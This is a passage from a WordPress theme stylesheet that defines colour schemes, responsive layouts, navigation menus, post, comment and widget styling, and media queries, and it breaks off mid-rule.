.scheme-lime-green #before-footer { background: #292929; border-bottom: 1px solid #303030; }
.scheme-lime-green #colophon { border-top: #1a1a1a; }
.scheme-lime-green #colophon, .scheme-lime-green #after-footer { background: #1e1e1e; }
.scheme-lime-green #commentform #submit, .scheme-lime-green .wpcf7-submit { background: #426f15; }

.scheme-lime-green.header-gradient #masthead { background-image: url(images/grain.png), -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #3e6c11), color-stop(100%, #579718)); background-image: url(images/grain.png), -webkit-linear-gradient(#3e6c11, #579718); background-image: url(images/grain.png), -moz-linear-gradient(#3e6c11, #579718); background-image: url(images/grain.png), -o-linear-gradient(#3e6c11, #579718); background-image: url(images/grain.png), linear-gradient(#3e6c11, #579718); }

.scheme-orange #main { background-color: #faf7f5; }
.scheme-orange #masthead { background: #e0580e; border-bottom: 5px solid #9b420e; }
.scheme-orange .main-navigation > ul > li:hover > a { text-shadow: 0 0 5px black; }
.scheme-orange .main-navigation .sub-menu li, .scheme-orange .main-navigation .sub-menu .sub-menu li { background: #9b420e; }
.scheme-orange .main-navigation .sub-menu li:hover { background: #6c2e0a; }
.scheme-orange #after-header { background: #f2e9e4; border-bottom: 1px solid #e9dcd3; }
.scheme-orange .sticky { border-bottom: 3px solid #9b420e; }
.scheme-orange #before-footer { background: #292929; border-bottom: 1px solid #303030; }
.scheme-orange #colophon { border-top: #1a1a1a; }
.scheme-orange #colophon, .scheme-orange #after-footer { background: #1e1e1e; }
.scheme-orange #commentform #submit, .scheme-orange .wpcf7-submit { background: #9b420e; }

.scheme-orange.header-gradient #masthead { background-image: url(images/grain.png), -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #973c09), color-stop(100%, #e0580e)); background-image: url(images/grain.png), -webkit-linear-gradient(#973c09, #e0580e); background-image: url(images/grain.png), -moz-linear-gradient(#973c09, #e0580e); background-image: url(images/grain.png), -o-linear-gradient(#973c09, #e0580e); background-image: url(images/grain.png), linear-gradient(#973c09, #e0580e); }

.scheme-plum-purple #main { background-color: #f7f5fa; }
.scheme-plum-purple #masthead { background: #41394d; border-bottom: 5px solid #322c3a; }
.scheme-plum-purple .main-navigation > ul > li:hover > a { text-shadow: 0 0 5px black; }
.scheme-plum-purple .main-navigation .sub-menu li, .scheme-plum-purple .main-navigation .sub-menu .sub-menu li { background: #322c3a; }
.scheme-plum-purple .main-navigation .sub-menu li:hover { background: #19161d; }
.scheme-plum-purple #after-header { background: #e9e4f2; border-bottom: 1px solid #dcd3e9; }
.scheme-plum-purple .sticky { border-bottom: 3px solid #322c3a; }
.scheme-plum-purple #before-footer { background: #1f1e21; border-bottom: 1px solid #242326; }
.scheme-plum-purple #colophon { border-top: #151517; }
.scheme-plum-purple #colophon, .scheme-plum-purple #after-footer { background: #1b1a1d; }
.scheme-plum-purple #commentform #submit, .scheme-plum-purple .wpcf7-submit { background: #322c3a; }

.scheme-plum-purple.header-gradient #masthead { background-image: url(images/grain.png), -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #2d2734), color-stop(100%, #41394d)); background-image: url(images/grain.png), -webkit-linear-gradient(#2d2734, #41394d); background-image: url(images/grain.png), -moz-linear-gradient(#2d2734, #41394d); background-image: url(images/grain.png), -o-linear-gradient(#2d2734, #41394d); background-image: url(images/grain.png), linear-gradient(#2d2734, #41394d); }

.scheme-red #main { background-color: #f7f4f4; }
.scheme-red #masthead { background: #ac2026; border-bottom: 5px solid #801c20; }
.scheme-red .main-navigation > ul > li:hover > a { text-shadow: 0 0 5px black; }
.scheme-red .main-navigation .sub-menu li, .scheme-red .main-navigation .sub-menu .sub-menu li { background: #801c20; }
.scheme-red .main-navigation .sub-menu li:hover { background: #561316; }
.scheme-red #after-header { background: #ece5e5; border-bottom: 1px solid #e2d6d6; }
.scheme-red .sticky { border-bottom: 3px solid #801c20; }
.scheme-red #before-footer { background: #292929; border-bottom: 1px solid #242326; }
.scheme-red #colophon { border-top: #1a1a1a; }
.scheme-red #colophon, .scheme-red #after-footer { background: #1e1e1e; }
.scheme-red #commentform #submit, .scheme-red .wpcf7-submit { background: #801c20; }

.scheme-red.header-gradient #masthead { background-image: url(images/grain.png), -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #7d181c), color-stop(100%, #ac2026)); background-image: url(images/grain.png), -webkit-linear-gradient(#7d181c, #ac2026); background-image: url(images/grain.png), -moz-linear-gradient(#7d181c, #ac2026); background-image: url(images/grain.png), -o-linear-gradient(#7d181c, #ac2026); background-image: url(images/grain.png), linear-gradient(#7d181c, #ac2026); }

/* =Layout
----------------------------------------------- */
.clearfix:before, .clearfix:after, .entry-content:before, .entry-content:after { content: " "; display: table; }

.clearfix:after, .entry-content:after { clear: both; }

/* Text meant only for screen readers */
.assistive-text { clip: rect(1px 1px 1px 1px); /* IE6, IE7 */ clip: rect(1px, 1px, 1px, 1px); position: absolute !important; }

#page { overflow: hidden; }

.inner { padding: 0 20px; padding: 0 2rem; }

.inner, .layout-boxed #page { margin: 0 auto; width: 100%; max-width: 1040px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

.layout-boxed #page { -webkit-box-shadow: rgba(0, 0, 0, 0.25) 0 0 1em; -moz-box-shadow: rgba(0, 0, 0, 0.25) 0 0 1em; box-shadow: rgba(0, 0, 0, 0.25) 0 0 1em; }

#main { padding: 30px 0; padding: 3rem 0; }

#before-header { padding-bottom: 20px; padding-bottom: 2rem; }
#before-header .widget { margin-bottom: 20px; margin-bottom: 2rem; }
#before-header .widget:last-child { margin-bottom: 0; }

#masthead { padding: 20px 0 0; padding: 2rem 0 0; }
#masthead hgroup { margin-bottom: 15px; margin-bottom: 1.5rem; }
#masthead .site-title { margin: 0 0 5px; margin: 0 0 0.5rem; display: inline-block; font-size: 40px; font-size: 4rem; }
#masthead .header-image { display: block; margin: 0 auto 5px; margin: 0 auto 0.5rem; }
#masthead .site-description { margin: 0; font-size: 14px; font-size: 1.4rem; }
#masthead .site-title a { text-decoration: none; }

#after-header { padding: 10px 0; padding: 1rem 0; }
#after-header .widget { margin: 10px 0; margin: 1rem 0; }
#after-header #yoast-breadcrumbs + .widget { margin-top: 20px; margin-top: 2rem; }

#colophon { padding-top: 20px; padding-top: 2rem; }
#colophon #footer-sidebars { padding-bottom: 30px; padding-bottom: 3rem; }
#colophon #after-footer { padding-bottom: 20px; padding-bottom: 2rem; }
#colophon #footer-nav { font-size: 14px; font-size: 1.4rem; padding-bottom: 20px; padding-bottom: 2rem; }
#colophon #footer-nav .footer-navigation { float: right; width: 66.666%; }
#colophon #footer-nav #footer-credits { float: left; width: 33.333%; }

#before-footer { padding: 20px 0; padding: 2rem 0; }

#before-content, #after-content { margin-bottom: 30px; margin-bottom: 3rem; }

/* Widgetized homepage template */
.page-template-page-templatestemplate-homepage-php .hentry { background: none; box-shadow: none; padding: 10px 0; padding: 1rem 0; }
.page-template-page-templatestemplate-homepage-php .hentry .entry-content { padding-bottom: 0; }
.page-template-page-templatestemplate-homepage-php .hentry #homepage-aside + .entry-content { margin-right: 50%; padding-right: 30px; padding-right: 3rem; }

#homepage-aside { float: right; width: 50%; }
#homepage-aside img { width: 100%; height: auto; }

/*
	Responsive grid layouts
	Widths are in percentages
	Based on 1000px wide layout
---------------------------------------------------- */
/* Layout: Full width */
/* Layout: Content - Primary Sidebar */
.layout-cp .content-area { float: left; margin: 0 -34% 0 0; width: 100%; }
.layout-cp #content { margin: 0 34% 0 0; }
.layout-cp #secondary { float: right; width: 30%; }

/* Layout: Content - Primary Sidebar - Secondary Sidebar */
.layout-cps .content-area { float: left; width: 100%; }
.layout-cps #content { margin: 0 44% 0 0; }
.layout-cps #main .widget-area { float: left; }
.layout-cps #secondary { width: 22%; margin: 0 0 0 -40%; }
.layout-cps #tertiary { width: 16%; margin: 0 0 0 -16%; }

/* Layout: Primary Sidebar - Content - Secondary Sidebar */
.layout-pcs .content-area { float: left; width: 100%; }
.layout-pcs #content { margin-left: 26%; margin-right: 20%; }
.layout-pcs #main .widget-area { float: left; }
.layout-pcs #secondary { width: 22%; margin: 0 0 0 -100%; }
.layout-pcs #tertiary { width: 16%; margin: 0 0 0 -16%; }

/* Layout: Primary Sidebar - Content */
.layout-pc .content-area { float: right; margin: 0 0 0 -34%; width: 100%; }
.layout-pc #content { margin: 0 0 0 34%; }
.layout-pc #secondary { float: left; width: 30%; }

/* Layout: Primary Sidebar - Secondary Sidebar - Content */
.layout-psc .content-area { float: right; margin: 0 0 0 -44%; width: 100%; }
.layout-psc #content { margin: 0 0 0 44%; }
.layout-psc #main .widget-area { float: left; }
.layout-psc #secondary { width: 22%; }
.layout-psc #tertiary { width: 16%; margin-left: 2%; }

.site-footer { clear: both; width: 100%; }

/* Dynamic width widgets */
.dynamic-widget-width .widget { float: left; width: 33.333%; padding: 0 15px; padding: 0 1.5rem; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-hyphens: auto; -moz-hyphens: auto; -ms-hyphens: auto; }
.dynamic-widget-width .widget:nth-child(3n+1) { clear: left; padding-left: 0; }
.dynamic-widget-width .widget:nth-child(3n+3) { padding-right: 0; }

.dynamic-widget-width.widget-count-1 .widget { float: none; width: 100%; padding: 0; }

.dynamic-widget-width.widget-count-2 .widget { width: 50%; }
.dynamic-widget-width.widget-count-2 .widget:first-child { padding: 0 15px 0 0; padding: 0 1.5rem 0 0; }
.dynamic-widget-width.widget-count-2 .widget:last-child { padding: 0 0 0 15px; padding: 0 0 0 1.5rem; }

/* Homepage widgets */
#homepage-widget-area .widget .homepage-inner { background: #fff; box-shadow: 0 0 2px rgba(0, 0, 0, 0.15); padding: 20px; padding: 2rem; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

/* Footer widgets */
#footer-widget-area { margin-bottom: 30px; margin-bottom: 3rem; }

/* =Navigation
----------------------------------------------- */
.main-navigation ul { list-style: none; margin: 0; padding-left: 0; }

.main-navigation li { display: inline-block; position: relative; margin-right: 0.75em; font-size: 14px; font-size: 1.4rem; }

.main-navigation > ul > li, .main-navigation .menu > ul > li { margin-right: 30px; margin-right: 3rem; }

.main-navigation li li { margin-right: 0; }

.main-navigation a { display: block; text-decoration: none; color: #fff; padding: 0.75em 0; line-height: 1; position: relative; }

.main-navigation ul ul { display: none; float: left; position: absolute; top: 2.5em; left: 0; z-index: 99999; text-align: left; margin-top: -1px; padding-top: 1px; }

.main-navigation ul ul ul { left: 100%; top: 0; padding-top: 0; }

.main-navigation ul ul a { width: 200px; padding: 0.75em; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

.main-navigation ul ul li { margin-right: 0; }

.main-navigation ul li:hover > ul { display: block; }

/* Parent item indicator */
.main-navigation > ul > .menu-parent-item > a { padding-left: 1em; }

.main-navigation > ul > .menu-parent-item > a:before { content: ""; display: inline-block; margin-right: 0.4em; position: absolute; top: 50%; left: 0; width: 0; height: 0; margin-top: -2px; border-left: 4px solid transparent; border-right: 4px solid transparent; border-top: 6px solid #fff; opacity: 0.9; }

.main-navigation .sub-menu .menu-parent-item > a { padding-right: 1.5em; }

.main-navigation .sub-menu .menu-parent-item > a:after { content: ""; display: inline-block; margin-left: 0.5em; position: absolute; top: 50%; right: 0; margin-top: -4px; margin-right: 0.6em; width: 0; height: 0; border-top: 0.3em solid transparent; border-bottom: 0.3em solid transparent; border-left: 0.5em solid #fff; opacity: 0.9; }

/* Small menu */
.menu-toggle { cursor: pointer; color: #fff; text-align: center; font-size: 24px; font-size: 2.4rem; }

.main-small-navigation .menu { display: none; text-align: center; list-style: none; margin: 0 0 15px; margin: 0 0 1.5rem; font-size: 18px; font-size: 1.8rem; }
.main-small-navigation .menu > li { margin-bottom: 10px; margin-bottom: 1rem; padding: 0.15em; }
.main-small-navigation .menu ul { list-style: none; margin: 0; font-size: 14px; font-size: 1.4rem; }
.main-small-navigation .menu ul > li { margin-bottom: 5px; }
.main-small-navigation .menu ul ul { margin: 0; font-size: 12px; font-size: 1.2rem; }
.main-small-navigation .menu ul ul > li { margin-bottom: 0; }
.main-small-navigation .menu a { color: #fff; text-decoration: none; display: block; }

/* Post navigation */
#main .post-navigation, #main .paging-navigation, #main #image-navigation { margin: 0 0 1.5em; overflow: hidden; font-size: 14px; font-size: 1.4rem; /* WP Pagenavi */ }
#main .post-navigation .nav-previous, #main .post-navigation .previous-image, #main .paging-navigation .nav-previous, #main .paging-navigation .previous-image, #main #image-navigation .nav-previous, #main #image-navigation .previous-image { float: left; width: 50%; padding-right: 0.5em; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#main .post-navigation .nav-next, #main .post-navigation .next-image, #main .paging-navigation .nav-next, #main .paging-navigation .next-image, #main #image-navigation .nav-next, #main #image-navigation .next-image { float: right; width: 50%; padding-left: 0.5em; text-align: right; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#main .post-navigation a, #main .paging-navigation a, #main #image-navigation a { text-decoration: none; color: #4b4b4b; }
#main .post-navigation .wp-pagenavi, #main .paging-navigation .wp-pagenavi, #main #image-navigation .wp-pagenavi { text-align: center; }
#main .post-navigation .wp-pagenavi a, #main .post-navigation .wp-pagenavi span, #main .paging-navigation .wp-pagenavi a, #main .paging-navigation .wp-pagenavi span, #main #image-navigation .wp-pagenavi a, #main #image-navigation .wp-pagenavi span { border: none; }
#main .post-navigation .wp-pagenavi .pages, #main .paging-navigation .wp-pagenavi .pages, #main #image-navigation .wp-pagenavi .pages { margin-right: 1em; }

/* Page links */
.page-links { font-weight: bold; }
.page-links span { font-weight: 300; }

/* Yoast breadcrumbs */
#yoast-breadcrumbs { font-size: 12px; font-size: 1.2rem; line-height: 1; margin-top: 2em; }
#yoast-breadcrumbs:first-child { margin-top: 0; }
#yoast-breadcrumbs span a { color: #4b4b4b; text-decoration: none; }

/* Footer navigation */
#colophon .footer-navigation { text-align: center; }
#colophon .footer-navigation ul { margin: 0; list-style: none; text-align: right; }
#colophon .footer-navigation ul > li { display: inline-block; margin: 0 10px; margin: 0 1rem; }
#colophon .footer-navigation ul > li:first-child { margin-left: 0; }
#colophon .footer-navigation ul > li:last-child { margin-right: 0; }
#colophon .footer-navigation ul ul { display: none; }

/* =Entries
----------------------------------------------- */
/* Lead image */
.entry-lead img { display: block; width: 100%; height: auto; }

.page-title { font-size: 24px; font-size: 2.4rem; margin-bottom: 1em; }

.hentry, .not-found { margin-bottom: 30px; margin-bottom: 3rem; background: #fff; box-shadow: 0 0 2px #d9d9d9; box-shadow: 0 0 2px rgba(0, 0, 0, 0.15); word-wrap: break-word; -webkit-hyphens: auto; -moz-hyphens: auto; -ms-hyphens: auto; hyphens: auto; }
.hentry .entry-content > :first-child, .not-found .entry-content > :first-child { margin-top: 0; }
.hentry .entry-content > :last-child, .not-found .entry-content > :last-child { margin-bottom: 0; }
.hentry .entry-inner, .not-found .entry-inner { padding: 20px 20px 0; padding: 2rem 2rem 0; }
.hentry header, .hentry .entry-content, .not-found header, .not-found .entry-content { padding-bottom: 20px; padding-bottom: 2rem; }
.hentry header .edit-link, .hentry .entry-content .edit-link, .not-found header .edit-link, .not-found .entry-content .edit-link { display: block; clear: both; }
.hentry footer, .not-found footer { padding: 20px; padding: 2rem; border-top: 1px solid #f6f6f6; }
.hentry h1, .hentry h2, .hentry h3, .hentry h4, .hentry h5, .hentry h6, .not-found h1, .not-found h2, .not-found h3, .not-found h4, .not-found h5, .not-found h6 { clear: none; }

.not-found { padding: 20px; padding: 2rem; }
.not-found .widgettitle { margin-top: 1.5em; }

.entry-title { margin: 0 0 0.2em; }

#main .entry-title a { color: #3e3e3e; text-decoration: none; }

/* Post formats */
.archive-post .format-aside header, .archive-post .format-aside .entry-cats-tags, .archive-post .format-status header, .archive-post .format-status .entry-cats-tags, .archive-post .format-link header, .archive-post .format-link .entry-cats-tags, .archive-post .format-chat header, .archive-post .format-chat .entry-cats-tags, .archive-post .format-quote header, .archive-post .format-quote .entry-cats-tags, .archive-post .format-audio header, .archive-post .format-audio .entry-cats-tags, .archive-post .format-video header, .archive-post .format-video .entry-cats-tags { display: none; }
.archive-post .format-image header { margin-bottom: 0; }
.archive-post .format-image .entry-title { font-size: 24px; font-size: 2.4rem; }
.archive-post .format-link .entry-content { font-weight: bold; font-size: 24px; font-size: 2.4rem; }
.archive-post .format-link .entry-content a { text-decoration: none; }

.page-links { margin: 0 0 20px; margin: 0 0 2rem; clear: both; }

.page-links a, .entry-meta a { text-decoration: none; }

.entry-meta { font-size: 12px; font-size: 1.2rem; }

.entry-content blockquote { background: url(images/quote.png) top left no-repeat; margin: 0 1em 2em; padding-left: 2.5em; }
.entry-content blockquote > :last-child { margin-bottom: 0; }
.entry-content blockquote cite { display: block; text-align: right; margin-top: 1em; font-size: 14px; font-size: 1.4rem; }

/* Authors page template */
.authors-list { list-style: none; margin: 2em 0; }
.authors-list > li { margin-bottom: 1.25em; padding-bottom: 1.25em; border-bottom: 1px solid #f6f6f6; }
.authors-list > li:last-child { border-bottom: none; }
.authors-list .author-avatar { float: left; padding: 0; border: none; width: 96px; }
.authors-list .author-avatar .avatar { padding: 0; border: none; width: 100%; height: auto; }
.authors-list .author-text { margin-left: 112px; }
.authors-list h2 { clear: none; margin-top: 0; font-size: 24px; font-size: 2.4rem; }
.authors-list h3 { clear: none; margin-top: 1em; font-size: 16px; font-size: 1.6rem; }
.authors-list .latest-by-author li { font-size: 14px; font-size: 1.4rem; }

/* Masonry layout template */
#masonry-container { margin: 0 auto 30px; margin: 0 auto 3rem; }

.masonry-post { width: 240px; margin: 5px; }
.masonry-post .hentry { margin-bottom: 0; }
.masonry-post .entry-title { font-size: 18px; font-size: 1.8rem; }
.masonry-post .entry-content { font-size: 12px; font-size: 1.2rem; }
.masonry-post .masonry-link { display: block; text-decoration: none; color: #4b4b4b !important; }
.masonry-post .hentry:hover { box-shadow: 0 0 5px rgba(0, 0, 0, 0.3); }
.masonry-post .hentry .entry-inner { padding: 15px; padding: 1.5rem; }
.masonry-post .hentry .entry-content { padding-bottom: 0; }
.masonry-post .hentry header { padding-bottom: 10px; padding-bottom: 1rem; }

/* =Media
----------------------------------------------- */
.site-header img, .entry-content img, .comment-content img, .widget img { max-width: 100%; /* Fluid images for posts, comments, and widgets */ height: auto; }

.site-header img, .entry-content img, img[class*="align"], img[class*="wp-image-"] { height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */ }

.site-header img, .entry-content img, img.size-full { max-width: 100%; }

.entry-content img.wp-smiley, .comment-content img.wp-smiley { display: inline; border: none; margin-bottom: 0; margin-top: 0; padding: 0; }

/* Post images and captions */
.entry-content .aligncenter { margin: 1.5em auto; display: block; }

.entry-content .alignleft { float: left; margin: 0.1em 1.5em 0.75em 0; }

.entry-content .alignright { float: right; margin: 0.1em 0 0.75em 1.5em; }

.entry-content img { border: none; background: #fff; padding: 0; max-width: 100%; display: block; margin-bottom: 0.5em; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

.attachment { margin-bottom: 20px; margin-bottom: 2rem; }

.entry-content .wp-caption img, .attachment img { margin: 0 auto 0.25em; }

.wp-caption { margin-bottom: 1.5em; max-width: 100%; }

.wp-caption-text, .entry-caption, .gallery-caption { text-align: center; margin: 0 0 2px; font-size: 12px; font-size: 1.2rem; line-height: 1.4; }

#content .gallery { margin-bottom: 1.5em; }

#content .gallery-item { margin: 0 0 1.5em !important; }

#content .gallery a img { border: none; height: auto; max-width: 100%; display: inline-block; margin-bottom: 0.25em; }

#content .gallery dd { margin: 0; }

/* Make sure embeds and iframes fit their containers */
embed, iframe, object { max-width: 100%; }

/* Flex Slider */
#homepage-aside .flexslider { background: none; border: none; box-shadow: none; margin-bottom: 40px; margin-bottom: 4rem; }
#homepage-aside .flexslider .flex-control-nav { bottom: -30px; }
#homepage-aside .flexslider .flex-control-paging li a { width: 10px; height: 10px; display: block; background: #fff; cursor: pointer; text-indent: -9999px; -webkit-border-radius: 12px; -moz-border-radius: 12px; -ms-border-radius: 12px; -o-border-radius: 12px; border-radius: 12px; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; border: 1px solid #ccc; border: 1px solid rgba(0, 0, 0, 0.2); }
#homepage-aside .flexslider .flex-control-paging li a.flex-active { background: #555; background: rgba(0, 0, 0, 0.7); border-color: #555; }
#homepage-aside .flexslider li { position: relative; }
#homepage-aside .flexslider li .slide-caption { position: absolute; bottom: 0; left: 0; width: 100%; background: rgba(0, 0, 0, 0.5); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 10px; padding: 1rem; }
#homepage-aside .flexslider li .slide-caption > h3 { font-size: 18px; font-size: 1.8rem; color: #fcfcfc; }
#homepage-aside .flexslider li .slide-caption > h3 a { color: #fcfcfc !important; }
#homepage-aside .flexslider li .slide-caption > div { font-size: 12px; font-size: 1.2rem; color: #fff; }
#homepage-aside .flexslider li .slide-caption > div a { color: #fff; }

/* =Forms
----------------------------------------------- */
button, input, select, textarea { font-size: 100%; /* Corrects font size not being inherited in all browsers */ margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */ vertical-align: baseline; /* Improves appearance and consistency in all browsers */ *vertical-align: middle; /* Improves appearance and consistency in all browsers */ }

button, input { line-height: normal; /* Addresses FF3/4 setting line-height using !important in the UA stylesheet */ *overflow: visible; /* Corrects inner spacing displayed oddly in IE6/7 */ }

button, html input[type="button"], input[type="reset"], input[type="submit"] { border: 1px solid #ccc; border-color: #ccc #ccc #bbb #ccc; border-radius: 3px; background: #fafafa; /* Old browsers */ background: -moz-linear-gradient(top, #fafafa 60%, #e6e6e6 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(60%, #fafafa), color-stop(100%, #e6e6e6)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #fafafa 60%, #e6e6e6 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #fafafa 60%, #e6e6e6 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #fafafa 60%, #e6e6e6 100%); /* IE10+ */ background: linear-gradient(top, #fafafa 60%, #e6e6e6 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fafafa', endColorstr='#e6e6e6',GradientType=0 ); /* IE6-9 */ box-shadow: inset 0 2px 1px #fff; color: rgba(0, 0, 0, 0.8); cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */ -webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */ font-size: 12px; font-size: 1.4rem; padding: 1.12em 1.5em .88em; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5); }

button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover { background: #f5f5f5; /* Old browsers */ background: -moz-linear-gradient(top, whitesmoke 60%, gainsboro 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(60%, whitesmoke), color-stop(100%, gainsboro)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, whitesmoke 60%, gainsboro 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, whitesmoke 60%, gainsboro 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, whitesmoke 60%, gainsboro 100%); /* IE10+ */ background: linear-gradient(top, #f5f5f5 60%, #dcdcdc 100%); /* W3C */ border-color: #bbb #bbb #aaa #bbb; }

button:focus, html input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, button:active, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active { border-color: #aaa #bbb #bbb #bbb; box-shadow: inset 0 2px 3px rgba(0, 0, 0, 0.15); box-shadow: inset 0 2px 2px rgba(0, 0, 0, 0.15); }

input[type="checkbox"], input[type="radio"] { box-sizing: border-box; /* Addresses box sizing set to content-box in IE8/9 */ padding: 0; /* Addresses excess padding in IE8/9 */ }

input[type="search"] { -webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */ -moz-box-sizing: content-box; -webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */ box-sizing: content-box; }

input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */ -webkit-appearance: none; }

button::-moz-focus-inner, input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */ border: 0; padding: 0; }

input[type=text], input[type=email], textarea { color: #444; border: 1px solid #ccc; border-radius: 3px; }

input[type=text]:focus, input[type=email]:focus, textarea:focus { color: #111; }

input[type=text], input[type=email] { padding: 3px; }

textarea { overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */ padding-left: 3px; vertical-align: top; /* Improves readability and alignment in all browsers */ width: 98%; }

/* Comment form */
#commentform :focus, .wpcf7-form :focus { outline: none; border-color: #bbb; }
#commentform input[type=text], #commentform input[type=email], .wpcf7-form input[type=text], .wpcf7-form input[type=email] { width: 60%; }
#commentform textarea, .wpcf7-form textarea { width: 100%; }
#commentform input[type=text], #commentform input[type=email], #commentform textarea, .wpcf7-form input[type=text], .wpcf7-form input[type=email], .wpcf7-form textarea { display: block; border: 1px solid #ececec; padding: 0.5em; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-border-radius: 0; -moz-border-radius: 0; -ms-border-radius: 0; -o-border-radius: 0; border-radius: 0; }
#commentform .form-allowed-tags, #commentform .form-allowed-tags code, .wpcf7-form .form-allowed-tags, .wpcf7-form .form-allowed-tags code { font-size: 12px; font-size: 1.2rem; }
#commentform #submit, #commentform .wpcf7-submit, .wpcf7-form #submit, .wpcf7-form .wpcf7-submit { border: none; box-shadow: none; font-weight: bold; color: #fff; text-shadow: none; padding: 0.75em 1em; }

.commentlist #respond { margin-top: 20px; }
.commentlist #respond p { margin-bottom: 1em; }
.commentlist #respond input[type=text], .commentlist #respond input[type=email], .commentlist #respond textarea { padding: 0.3em; }

/* Password protected posts form */
.hentry label { display: block; }
.hentry input[type=password] { width: 60%; display: block; border: 1px solid #e6e6e6; padding: 0.5em; margin-bottom: 1em; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-border-radius: 0; -moz-border-radius: 0; -ms-border-radius: 0; -o-border-radius: 0; border-radius: 0; }

/* Search form in no-results template part */
#post-0 #s { border: 1px solid #ddd; padding: 0.5em; }

/* =Comments
----------------------------------------------- */
.commentlist { margin-left: 0; }
.commentlist li .children { margin-left: 0; }
.commentlist li { list-style: none; margin-bottom: 20px; }
.commentlist li li { margin: 0.5em 0 0; }
.commentlist li.comment { min-height: 64px; padding-left: 72px; position: relative; }
.commentlist li.comment .avatar { position: absolute; top: 0; left: 0; }
.commentlist li.comment article { padding: 15px; background: #fff; box-shadow: 0 0 2px #d9d9d9; box-shadow: 0 0 2px rgba(0, 0, 0, 0.15); }
.commentlist li :last-child { margin-bottom: 0; }
.commentlist .comment-content { margin-bottom: 1em; }
.commentlist header { font-weight: bold; }
.commentlist footer, .commentlist .reply { font-size: 12px; font-size: 1.2rem; }
.commentlist header { margin-bottom: 1em; }
.commentlist .pingback, .commentlist .trackback { font-size: 12px; font-size: 1.2rem; }

/* =Widgets
----------------------------------------------- */
.widget { margin: 0 0 30px; margin: 0 0 3rem; word-wrap: break-word; -webkit-hyphens: auto; -moz-hyphens: auto; hyphens: auto; font-size: 14px; font-size: 1.4rem; }
.widget ul { list-style: none; margin: 0; }
.widget * { max-width: 100%; }
.widget li { margin-bottom: 0.5em; }
.widget li ul { margin-left: 1em; }
.widget select { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.widget select:focus { outline: none; }

.widget:last-child, .widget :last-child { margin-bottom: 0; }

#secondary .widget, #tertiary .widget { font-size: 12px; font-size: 1.2rem; }

/* Search widget */
#searchsubmit { display: none; }

#s { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 100%; display: block; border-radius: 0; border: none; box-shadow: 0 0 2px #d9d9d9; box-shadow: 0 0 2px rgba(0, 0, 0, 0.15); padding: 0.5em; }
#s:focus { outline: none; box-shadow: 0 0 2px #999; box-shadow: 0 0 2px rgba(0, 0, 0, 0.5); }

/* Calendar widget */
#wp-calendar { width: 100%; }
#wp-calendar caption, #wp-calendar td, #wp-calendar th { text-align: center; padding: 3px; }
#wp-calendar tfoot td, #wp-calendar tfoot th { border-bottom: none; }
#wp-calendar #prev { text-align: left; }
#wp-calendar #next { text-align: right; }

/* =Media Queries
----------------------------------------------- */
@media screen and (max-width: 999px) { body.layout-boxed, .inner { padding: 0 20px; }
	.layout-cps #main .content-area { float: left; margin: 0 -34% 0 0; width: 100%; }
	.layout-cps #main #content { margin: 0 34% 0 0; }
	.layout-cps #main #secondary { float: right; width: 30%; }
	.layout-cps #main #tertiary { float: none; clear: both; width: 100%; margin: 0; }
	.layout-psc .content-area, .layout-pcs .content-area { float: right; margin: 0 0 0 -34%; width: 100%; }
	.layout-psc #content, .layout-pcs #content { margin: 0 0 0 34%; }
	.layout-psc #secondary, .layout-pcs #secondary { float: left; width: 30%; margin: 0; }
	.layout-psc #tertiary, .layout-pcs #tertiary { float: none; clear: both; width: 100%; margin: 0; } }
@media screen and (max-width: 767px) { #homepage-aside, .page-template-page-templatestemplate-homepage-php .hentry #homepage-aside + .entry-content { float: none; width: 100%; }
	#homepage-aside { margin-bottom: 20px; margin-bottom: 2rem; }
	#homepage-aside .flexslider { margin-bottom: 50px; margin-bottom: 5rem; }
